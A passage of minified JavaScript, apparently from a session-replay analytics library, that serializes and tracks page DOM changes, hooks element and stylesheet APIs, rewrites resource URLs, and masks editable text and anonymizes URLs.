this.vh>0}constructor(){super(),this.x_="cssrm://",this.L_=1,this.ps=!1,this.vh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!di.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.V_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.U_(t);break;case"attributeChanged":this.j_(t);break;case"characterDataChanged":this.H_(t);break}return t}disableOnlineAssets(){this.ps=!1}enableOnlineAssets(){this.ps=!0}isOnlineAssetsActivated(){return this.ps}V_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.yp(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this.Tr(p);g!==null&&(o.cssRules[d]=g)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Tr(d.style)),(this.Ep(c.localName)||this.Sp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this._h(d.src)),"srcset"in d&&(d.srcset=this.Ah(d.srcset))),this.ps&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.ji(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}U_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.yp(n,o.localName);return}if(!ns.isElement(n))return;let c=ns.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Tr(c.value)),this.Ep(n.localName)||this.Sp(n.localName,o==null?void 0:o.localName)){let u=ns.getAttribute(n,"src");u!=null&&u.value&&(u.value=this._h(u.value));let d=ns.getAttribute(n,"srcset");if(d){d.value=this.Ah(d.value);return}}if(this.B_(n)&&this.ps){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.ji(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}yp(t,e){if(!t||e!=="style")return;let i=this.Tr(t.data);i!==null&&(t.data=i)}H_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Tr(t.newValue);e!==null&&(t.newValue=e)}j_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Tr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this._h(t.newValue)),i&&(t.newValue=this.Ah(t.newValue)))}_h(t){return He(t)||this.ps?this.ji(t,!1,$.now()):t}Ah(t){if(!this.ps)return t;let e=t,i=rl(t);for(let n of i){let o=this.ji(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Tr(t){let e=Yr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ps)||this.F_(o))continue;let u=Mp(o),d=o;c?d=this.ji(o,!1,n):this.ps&&(u?d=this.ji(o,!0,n):d=this.ji(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}ji(t,e,i=$.now()){let n=this.L_++;this.vh++;let o=e?ih.toCSSStaticResourceEvent:ih.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ps);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.vh--}});return this.emitEvent(c),this.x_+n}Ep(t){return t==="img"}Sp(t,e){return t==="source"&&e==="picture"}B_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return zh()&&$d()&&!!csArray.from}F_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return as([oe("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),jr=console;var Oi={debug:(...s)=>jr.debug(...s),log:(...s)=>jr.log(...s),info:(...s)=>jr.info(...s),warn:(...s)=>jr.warn(...s),error:(...s)=>jr.error(...s)},hc=(()=>{class s{push(t){let e={value:t};this.Rr?(this.bh.next=e,this.bh=e):(this.Rr=e,this.bh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Rr)return;let t=this.Rr;return this.Rr=t.next,this.Rr||(this.bh=void 0),t.value}isEmpty(){return!this.Rr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),nl=(()=>{class s{constructor(){this.vp=new hc,this._p=new hc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.vp.push(t):this._p.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.vp.shift()||this._p.shift()}isEmpty(){return this.length===0}}return s})(),XE=(()=>{class s{get length(){return this.wt.length}constructor(){this.Un=[],this.wt=new nl,this.Th=new Set}$_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}z_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.$_(t)}`}G_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}q_(t){let e=this.z_(t);if(e){if(this.Th.has(e))return;this.Th.add(e)}return this.wt.push({mutation:t,key:e},this.G_(t))}W_(){this.Un.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Un),t=>this.q_(t)),this.Un=[])}push(t){csArray.prototype.push.call(this.Un,t)}shift(){this.W_();let t=this.wt.shift();if(t)return t.key&&this.Th.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Un.length===0}}return s})(),KE=(()=>{class s{constructor(t){this.Se=t,this.Na=!1,this.Ms=new WeakSet,this.Ma=e=>{let i=e.getRootNode();i&&this.Ms.has(i)&&this.Se(e)}}observe(t){this.Ms.has(t)||(this.Ms.add(t),this.Na||(oi.subscribe(this.Ma),this.Na=!0))}disconnect(){this.Na&&(oi.unsubscribe(this.Ma),this.Na=!1),this.Ms=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function rh(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function uc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function JE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return rh(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:rh(p,()=>i&2?uc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):uc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function QE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=uc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Oi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Oi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?JE(i,r,c,u,e.mode):QE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var ZE=(()=>{class s{constructor(t){this.Se=t,this.Pt=new WeakMap,this.ve=e=>this.Se({type:"state",target:e}),this.wp=e=>this.Se({type:"setAdoptedStyleSheets",target:e}),this.Cr=e=>this.Se({type:"styleSheetUpdated",target:e}),this.Hn=e=>{var i;let n=(i=this.Y_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Cr(n)},this.X_=e=>this.Se({type:"styleSheetDisabledChanged",target:e}),this.Ap=e=>this.Se({type:"activeElementChanged",target:e.ownerDocument}),this.Ma=e=>this.Se({type:"metadataChanged",target:e})}K_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}J_(t){let e=[Pe(t,"input",this.ve),Pe(t,"change",this.ve),Pe(t,"checked",this.ve),Pe(t,"scroll",this.ve),Pe(t,"toggle",this.ve),Pe(t,"focusin",this.Ap),Pe(t,"focusout",this.Ap),Pe(t,"pointerover",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Se({type:"loaded",target:i});break}})];this.Da(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Q_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ve(t)),Pe(t,"visibilitychange",()=>this.ve(t)),Pe(t,"fullscreenchange",()=>this.ve(t)),Ht(e.Document,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.Se({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ve),Ht(e.HTMLInputElement,"checked",this.ve),Ht(e.HTMLSelectElement,"selectedIndex",this.ve),Ht(e.CSSStyleSheet,"insertRule",this.Cr),Ht(e.CSSStyleSheet,"deleteRule",this.Cr),Ht(e.CSSStyleSheet,"replace",this.Cr),Ht(e.CSSStyleSheet,"replaceSync",this.Cr),Ht(e.CSSStyleSheet,"addRule",this.Cr),Ht(e.CSSStyleRule,"style",this.Hn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Hn),Ht(e.CSSGroupingRule,"deleteRule",this.Hn),Ht(e.CSSStyleDeclaration,"setProperty",this.Hn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Hn),Ht(e.StyleSheet,"disabled",this.X_),Ht(e.HTMLDialogElement,"show",this.ve),Ht(e.HTMLDialogElement,"showModal",this.ve),Ht(e.HTMLDialogElement,"close",this.ve),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.Se({type:"customElementRegistration",target:t,name:c[0]})})];this.Da(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}Y_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Z_(t){let e=new csMutationObserver(i=>{this.Se(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Da(t,()=>{e.disconnect()})}tw(t){let e=new KE(this.Ma);e.observe(t),this.Da(t,()=>{e.disconnect()})}Da(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.J_(t),this.K_(t)&&this.Q_(t),this.Z_(t),this.tw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Oi.warn(n)}this.Pt.delete(t)}}return s})(),Yu=new nl,Nt,tS=40,eS=10;function sS(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%eS===0&&(t=performance.now(),i=t-e<tS),r++,i}})},0)}function nh(){var s;let r=(s=Nt==null?void 0:Nt.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Nt==null?void 0:Nt.subTasks,r):Yu.shift()}function Xu(){sS(s=>{for(Nt||(Nt=nh());s.hasTimeLeft&&Nt;){Nt.isRunning=!0;try{Nt.isEnded=Nt.run(s)!==!0}catch(r){Oi.error("Error occurred while running task:",r),Nt.isEnded=!0}Nt.isRunning=!1,(Nt.isEnded||Nt.isAborted)&&(Nt=nh())}Nt&&Xu()})}function Hr(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Nt!=null&&Nt.isRunning?(Nt.subTasks=Nt.subTasks||new nl,Nt.subTasks.push(t,r)):Yu.push(t,r)===1&&!Nt&&Xu(),t}var iS=40;function oh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var ah={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},dc=(()=>{class s{constructor(t){this.R=t,this.G=new ZE(e=>{this.Rh.push(e),this.ew()}),this.Xe={},this.Ke=new Map,this.Rh=new XE,this.Bn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.bp=0,this.Tp=iS}disconnect(){for(let t of this.Bn.values())this.G.disconnect(t);this.Bn.clear()}observe(t){return this.disconnect(),this.ka(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.Rp(),e}getChanges(){let t={};for(let[i,n]of this.Ke){let o=this.Xe[i];if(!(n&&!o))if(o&&!n)t[i]=ii(o);else{let c=gu(n,o);c!==void 0&&(t[i]=c)}}return this.Rp(),pu(t)?t:void 0}setFrameRate(t){return this.Tp=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.Fn&&(csClearTimeout(this.Fn),this.Fn=void 0))}}async getStateAsync(t=!0){return await this.Cp(),this.getState(t)}async getChangesAsync(){return await this.Cp(),this.getChanges()}async Cp(){return new Promise(t=>{Hr(()=>t())})}Rp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=oh(e);return t?`${oh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:mu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ii(e)),this.Xe[t]=ii(e)}return this.Xe[t]}iw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}rw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}nw(t){let e=oi.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.rw(i),c={type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.Ip(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:n in ah?ah[n]:n,localName:i.localName,attributes:this.ow(i),state:this.Pp(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}ow(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Ip(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Pp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}ew(){var t;((t=this.aw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.aw=Hr(e=>(this.Ir(e),this.Op(),!this.Rh.isEmpty())))}Op(){if(!this.R||this.Fn)return;let t=performance.now()-this.bp,e=Math.max(0,this.Tp-t);this.Fn=csSetTimeout(()=>{this.Fn=void 0;let i=this.getChanges();this.bp=performance.now(),i&&this.R(i,this.getState())},e)}lw(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.gs(e))return ot(e)}hw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.gs(i))return ot(i)}ka(t){let e=new hc;e.pushMany(this.Np(t,!1)),!e.isEmpty()&&Hr(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.Np(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}uw(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Pr(t){Hr(()=>{let e=t.ownerNode;if(e&&(!this.Ar(e)||!this.gs(e)))return!1;if(this.gs(t)||!e||e.localName==="style"?this.Mp(t):this.Ch(ot(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.gs(e)){let i=ot(e);this.At(i).sheetId=ot(t)}return!1})}Dp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Hr(u=>{if(!this.gs(t)||!this.Ar(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.gs(p)?ot(p):this.Mp(p),e+=1}if(e<o)return!0;let d=this.At(i);return d&&(d.adoptedStyleSheets=c),!1})}Mp(t){let e=ot(t);return this.Ch(e,this.iw(t)),e}Ch(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Op(),this.Ke.has(t)||this.Ke.set(t,null)}gs(t){return ot(t)in this.Xe}kp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}xp(t){let e=ot(t),i=this.Xe[e];if(!i){Oi.warn(`No serialized node id ${e}`);return}let n=this.hw(t);if(!n){Oi.warn("No parent id for node",t);return}let o=this.uw(i.type);if(o==="childList"){let c=this.lw(t);this.Ih(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*Np(t,e=!0){var i,n,o,c;if(!this.Ar(t))return;if(this.gs(t)){e&&this.xp(t);return}let u=ot(t),d=this.nw(t);if(!d){Oi.warn("Node was not serialized",t);return}switch(this.Ch(u,d),e&&this.xp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let g=t;this.Bn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Dp(g);break}case St.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.kp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Pr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Pr(_);break}default:vg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.Lp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}Lp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Ph(t){let e=this.At(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Bn.get(t)),this.Bn.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Ph(i)}}Ih(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let u=this.At(o);u.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}fw(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}Ar(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}pw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ir(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Rh.shift());){if(this.processedMutationsCount++,!this.gs(n.target)||!this.Ar(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.ka(n.shadowRoot),this.At(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.fw(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.gs(p)||this.ka(p);let g=ot(p);u.delete(g),this.Ih(g,c,o),c=g}this.Ih(void 0,c,o);for(let p of u)this.pw(p),this.Ph(p);let d=this.At(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Pr(p)}break}case"characterData":{let c=this.At(o);if(c.type===St.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Pr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.At(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.At(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.Ip(n.target)):c.state=this.Pp(n.target);break}case"setAdoptedStyleSheets":{this.Dp(n.target);break}case"styleSheetUpdated":{this.Pr(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Pr(c.sheet);break}case"iframe":{let c=n.target,u=this.At(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.Ph(u.contentDocument),delete u.contentDocument),this.kp(c)&&this.ka(d);break}}break}case"activeElementChanged":{let c=this.At(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.At(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.Lp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ii(oi.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ii,s})(),rS=(()=>{class s extends Bi{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(di.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of dc.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return as([oe("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),nS="textarea",oS=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.gw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.mw(t);break;case"characterDataChanged":this.yw(t);break}return t}gw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Vp(o,c.metadata,u.localName)}}mw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Vp(n,d,u)})}Vp(t,e,i){this.Up(i,e)&&(t.data=this.jp(t.data))}yw(t){this.Up(t.parentLocalName,t.targetProps)&&(t.newValue=this.jp(t.newValue))}jp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Up(t,e){return t===nS||(e==null?void 0:e[Us.EDITABLE_NODE_PROP])===!0}}return as([oe("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),aS=(()=>{class s extends Ge{async onStart(){this.Or&&this.Or.disconnect(),this.Or=new dc().observe(document);let t=await this.Or.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:dc.cloneDeep(t)}),this.$n=this.Or.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.$n)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Or)===null||t===void 0||t.disconnect(),this.Or=void 0}}return s})(),Ku=!0,Zn=csSymbol("safe"),ch=csSymbol("task");function xt(s,r=Ku){var t;(t=s[Zn])!==null&&t!==void 0||(s[Zn]=function(e){let i=arguments;Ui(()=>(e[ch]=Te,s.listener.apply(s.boundElement,i)),[ps.EventListener,s.type],e[ch])}),s.boundElement.addEventListener(s.type,s[Zn],r)}function Lt(s,r=Ku){s.boundElement.removeEventListener(s.type,s[Zn],r)}var cS=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){xt(this.te),this.Oh()}Oh(){this.resizeListener()}disconnect(){Lt(this.te)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.R(t)}}return vt([F("resize")],s.prototype,"resizeListener",null),s})(),ti=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),lS=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=_t.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in _t;function e(){return ti.LANDSCAPE}function i(){var c;switch((c=_t.screen.orientation)===null||c===void 0?void 0:c.type){case Fn.PORTRAIT_PRIMARY:case Fn.PORTRAIT_SECONDARY:return ti.PORTRAIT;case Fn.LANDSCAPE_PRIMARY:case Fn.LANDSCAPE_SECONDARY:return ti.LANDSCAPE;default:return 